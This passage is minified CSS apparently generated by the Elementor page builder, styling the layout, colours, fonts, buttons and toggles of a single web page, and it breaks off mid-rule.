.elementor-element.elementor-element-91cbfcd{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-7d70183{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-7d70183 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-7d70183.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-de47c66{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-de47c66 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-de47c66.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-085a52e{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-085a52e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-6cf509c img{border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-6cf509c{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-6cf509c.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-d85103e{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-d85103e:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-d85103e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, #2265E2 0%, #0127AC 100%);}.elementor-7674 .elementor-element.elementor-element-d85103e, .elementor-7674 .elementor-element.elementor-element-d85103e::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-05b2ab6{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-ca9e165{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-ca9e165 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-ca9e165.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-99e934e{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-99e934e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-99e934e.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-7120256{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-7120256.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-6b54448 img{border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-6b54448{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-6b54448.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-3f1b72d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-3f1b72d:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-3f1b72d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A9CBFF;}.elementor-7674 .elementor-element.elementor-element-3f1b72d, .elementor-7674 .elementor-element.elementor-element-3f1b72d::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-d4d8382{text-align:left;width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-d4d8382 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:700;line-height:40px;}.elementor-7674 .elementor-element.elementor-element-d4d8382 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-7674 .elementor-element.elementor-element-d4d8382.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-2c1712b{text-align:left;width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-2c1712b .elementor-heading-title{color:#000318;font-family:"Montserrat", Sans-serif;font-size:26px;font-weight:500;line-height:30px;}.elementor-7674 .elementor-element.elementor-element-2c1712b > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-7674 .elementor-element.elementor-element-773072a{--display:flex;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-7674 .elementor-element.elementor-element-773072a:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-773072a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, #2265E2 0%, #0127AC 100%);}.elementor-7674 .elementor-element.elementor-element-773072a, .elementor-7674 .elementor-element.elementor-element-773072a::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-2f47bbc{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--padding-top:050px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-7674 .elementor-element.elementor-element-2f47bbc:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-2f47bbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CADFFF;}.elementor-7674 .elementor-element.elementor-element-2f47bbc, .elementor-7674 .elementor-element.elementor-element-2f47bbc::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-2f47bbc.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-04dc2ba{text-align:center;width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-04dc2ba .elementor-heading-title{color:#000318;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;line-height:30px;}.elementor-7674 .elementor-element.elementor-element-04dc2ba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-1eaf4e2{width:var( --container-widget-width, 58% );max-width:58%;--container-widget-width:58%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-icon i{color:#2265E2;transition:color 0.3s;}.elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-icon svg{fill:#2265E2;transition:fill 0.3s;}.elementor-7674 .elementor-element.elementor-element-19f3b3d{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:var( --container-widget-width, 54% );max-width:54%;--container-widget-width:54%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-icon{padding-right:12px;}.elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-19f3b3d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7674 .elementor-element.elementor-element-19f3b3d > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-7674 .elementor-element.elementor-element-19f3b3d.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-7ea19e4{text-align:center;width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-7ea19e4 .elementor-heading-title{color:#000318;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:500;line-height:30px;}.elementor-7674 .elementor-element.elementor-element-7ea19e4 > .elementor-widget-container{margin:0px 0px -1px 0px;}.elementor-7674 .elementor-element.elementor-element-8b3dbeb{text-align:center;width:var( --container-widget-width, 42% );max-width:42%;--container-widget-width:42%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-8b3dbeb .elementor-heading-title{color:#00031800;font-family:"Montserrat", Sans-serif;font-size:56px;font-weight:500;line-height:30px;}.elementor-7674 .elementor-element.elementor-element-8b3dbeb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-da11516{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-3933319{text-align:center;width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-3933319 .elementor-heading-title{color:#000318;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:500;line-height:30px;}.elementor-7674 .elementor-element.elementor-element-3933319 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-3933319.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-538526b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7674 .elementor-element.elementor-element-538526b .elementor-button .elementor-button-content-wrapper{gap:5px;}.elementor-7674 .elementor-element.elementor-element-538526b .elementor-button{fill:#000000;color:#000000;background-color:#F4E548;border-radius:8px 8px 8px 8px;padding:20px 40px 20px 40px;}.elementor-7674 .elementor-element.elementor-element-538526b .elementor-button:hover, .elementor-7674 .elementor-element.elementor-element-538526b .elementor-button:focus{background-color:#E2CF0B;}.elementor-7674 .elementor-element.elementor-element-538526b > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7674 .elementor-element.elementor-element-538526b{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-538526b.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-e96bd03 img{width:76%;}.elementor-7674 .elementor-element.elementor-element-e96bd03 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-5a10789{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:100px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-5a10789 > .elementor-shape-top .elementor-shape-fill, .elementor-7674 .elementor-element.elementor-element-5a10789 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#A9CBFF;}.elementor-7674 .elementor-element.elementor-element-5a10789 > .elementor-shape-top svg, .elementor-7674 .elementor-element.elementor-element-5a10789 > .e-con-inner > .elementor-shape-top svg{height:72px;}.elementor-7674 .elementor-element.elementor-element-5a10789.e-con{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-7634d65 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:500;}.elementor-7674 .elementor-element.elementor-element-7634d65{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-7634d65.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-ccc486a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-ccc486a:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-ccc486a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-ccc486a, .elementor-7674 .elementor-element.elementor-element-ccc486a::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-9a38f83 img{width:100%;}.elementor-7674 .elementor-element.elementor-element-9a38f83 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-9a38f83{width:var( --container-widget-width, 201px );max-width:201px;--container-widget-width:201px;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-9a38f83.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-ae82fe5{--display:flex;--background-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-2b3c441{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-2b3c441 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-2b3c441.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-cff4d54{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-cff4d54 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-cff4d54.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-f46aab2 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:500;}.elementor-7674 .elementor-element.elementor-element-f46aab2{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-f46aab2.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-d840e77{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-7674 .elementor-element.elementor-element-d840e77:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-d840e77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-d840e77, .elementor-7674 .elementor-element.elementor-element-d840e77::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-8184a62{--display:flex;--background-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-e51658b img{width:100%;}.elementor-7674 .elementor-element.elementor-element-e51658b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-e51658b{width:var( --container-widget-width, 201px );max-width:201px;--container-widget-width:201px;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-e51658b.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-dac6495{--display:flex;--background-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-1b76717{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-1b76717 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-1b76717.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-951afb7{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-951afb7 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-951afb7.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-eb7b9fa{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-eb7b9fa:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-eb7b9fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04A416;}.elementor-7674 .elementor-element.elementor-element-eb7b9fa, .elementor-7674 .elementor-element.elementor-element-eb7b9fa::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-f8ea350{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-7674 .elementor-element.elementor-element-f8ea350, .elementor-7674 .elementor-element.elementor-element-f8ea350::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-1ec8612{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:16px 16px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-e7a23d3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7674 .elementor-element.elementor-element-e7a23d3 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7674 .elementor-element.elementor-element-e7a23d3 .elementor-button{fill:#041688;color:#041688;background-color:#FFFFFF;border-radius:8px 8px 8px 8px;padding:20px 40px 20px 40px;}.elementor-7674 .elementor-element.elementor-element-e7a23d3 .elementor-button:hover, .elementor-7674 .elementor-element.elementor-element-e7a23d3 .elementor-button:focus{color:#041688;background-color:#E2E2E3;}.elementor-7674 .elementor-element.elementor-element-e7a23d3 .elementor-button:hover svg, .elementor-7674 .elementor-element.elementor-element-e7a23d3 .elementor-button:focus svg{fill:#041688;}.elementor-7674 .elementor-element.elementor-element-e7a23d3 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7674 .elementor-element.elementor-element-e7a23d3{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-e7a23d3.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-a72351f{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-a72351f .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-a72351f.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-181a9b3{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-181a9b3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-181a9b3.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-a3bb4b8{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-a3bb4b8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-e7435ea img{width:100%;}.elementor-7674 .elementor-element.elementor-element-e7435ea > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-e7435ea{width:var( --container-widget-width, 226px );max-width:226px;--container-widget-width:226px;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-e7435ea.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-043c64f{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-9853f4e{text-align:left;width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-9853f4e .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:700;line-height:40px;}.elementor-7674 .elementor-element.elementor-element-9853f4e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-7674 .elementor-element.elementor-element-9853f4e.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-7a26792{color:#303030;width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-7a26792 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-7a26792.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-e21c5a7 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7674 .elementor-element.elementor-element-e21c5a7 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7674 .elementor-element.elementor-element-e21c5a7 .elementor-button{fill:#000000;color:#000000;background-color:#F4E548;border-radius:8px 8px 8px 8px;padding:20px 40px 20px 40px;}.elementor-7674 .elementor-element.elementor-element-e21c5a7 .elementor-button:hover, .elementor-7674 .elementor-element.elementor-element-e21c5a7 .elementor-button:focus{background-color:#E2CF0B;}.elementor-7674 .elementor-element.elementor-element-e21c5a7 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7674 .elementor-element.elementor-element-e21c5a7{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-e21c5a7.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-71b0912{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:080px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-71b0912:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-71b0912 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-7674 .elementor-element.elementor-element-71b0912, .elementor-7674 .elementor-element.elementor-element-71b0912::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-c604d85{text-align:center;width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-c604d85 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:700;line-height:40px;}.elementor-7674 .elementor-element.elementor-element-c604d85 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-7674 .elementor-element.elementor-element-c604d85.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-tab-title{border-width:0px;border-color:#C0A58700;background-color:#041688;padding:15px 050px 15px 050px;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-tab-content{border-width:0px;border-bottom-color:#C0A58700;background-color:#99CBFF00;color:#000835;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;padding:22px 22px 0px 050px;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-toggle-item:not(:last-child){margin-bottom:12px;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-toggle-title, .elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-toggle-icon{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-tab-title.elementor-active a, .elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-toggle-title{font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:500;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-tab-title .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-tab-title .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-toggle-icon.elementor-toggle-icon-left{margin-right:8px;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 .elementor-toggle-icon.elementor-toggle-icon-right{margin-left:8px;}.elementor-7674 .elementor-element.elementor-element-d72e0b1 > .elementor-widget-container{margin:20px 0px 20px 0px;border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-d72e0b1{width:var( --container-widget-width, 64% );max-width:64%;--container-widget-width:64%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-d72e0b1.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-f1782ff{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-f1782ff:not(.elementor-motion-effects-element-type-background), .elementor-7674 